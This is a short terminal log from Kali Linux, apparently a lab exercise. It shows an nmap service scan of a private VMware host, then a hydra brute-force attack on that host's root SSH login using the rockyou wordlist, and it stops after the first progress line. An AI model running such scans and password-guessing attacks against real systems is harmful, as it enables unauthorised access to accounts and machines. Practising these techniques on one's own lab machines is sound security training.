 ┌──(kali㉿kali)-[~]
└─$ nmap -sV 192.168.197.130
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-22 10:22 EDT
Nmap scan report for 192.168.197.130
Host is up (0.00032s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
9200/tcp open  ssl/http Elasticsearch REST API 7.0 or later (Shield plugin; realm: security)
MAC Address: 00:0C:29:E6:45:20 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.44 seconds
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.197.130
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-22 10:23:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
e -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per ta
sk
[DATA] attacking ssh://192.168.197.130:22/
[STATUS] 243.00 tries/min, 243 tries in 00:01h, 14344158 to do in 983:50h, 14 active